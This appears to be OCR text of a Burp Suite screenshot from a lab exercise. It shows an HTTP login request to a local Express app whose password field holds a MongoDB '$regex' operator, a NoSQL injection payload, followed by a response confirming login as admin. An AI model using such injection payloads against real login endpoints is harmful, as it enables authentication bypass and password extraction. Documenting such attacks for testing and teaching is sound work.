 Send Cancel < ▾ > ▾ Target: http://localho
Request
Pretty Raw Hex \n
1 POST /user/login HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:4000/user/login
8 Content-Type: application/json
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 63
11 Origin: http://localhost:4000
12 DNT: 1
13 Connection: close
14 Cookie: wp-settings-time-1=1689286552
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18
19 {
20 "username":"admin",
21 "password":{
22 "$regex":"^2"
23 }
24 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://localhost:4000
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 83
7 ETag: W/"53-mG6XAoI8OurYjLvv3vZCDZW/mQk"
8 Date: Sat, 29 Jul 2023 23:28:03 GMT
9 Connection: close
10
11 {
"role":"admin",
"username":"admin",
"msg":"Logged in as user admin with role admin"
}